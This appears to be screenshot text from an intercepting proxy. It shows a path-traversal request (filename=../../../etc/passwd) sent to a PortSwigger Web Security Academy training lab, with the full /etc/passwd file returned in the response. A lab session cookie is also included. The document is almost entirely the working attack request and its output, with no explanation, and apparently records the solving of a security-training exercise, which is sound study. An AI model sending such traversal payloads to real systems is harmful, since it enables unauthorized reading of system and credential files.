 Request & Response Sites History Search Break Alerts Scripts WebSockets Requester Fuzzer Output
1 2 3 4 5
Request
Method Text Send
GET
https://0aae00bb0433a3f280ee0d21006e000c.web-security-academy.net/image?filename
=../../../etc/passwd HTTP/1.1
host: 0aae00bb0433a3f280ee0d21006e000c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: id,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Referer:
https://0aae00bb0433a3f280ee0d21006e000c.web-security-academy.net/product?produc
tId=2
Cookie: session=svqEOeQDWUHJJYtQb3ovHxt6mKb0cf2T
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
Response
Text
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash
elmer:x:12099:12099::/home/elmer:/bin/bash
academy:x:10000:10000::/academy:/bin/bash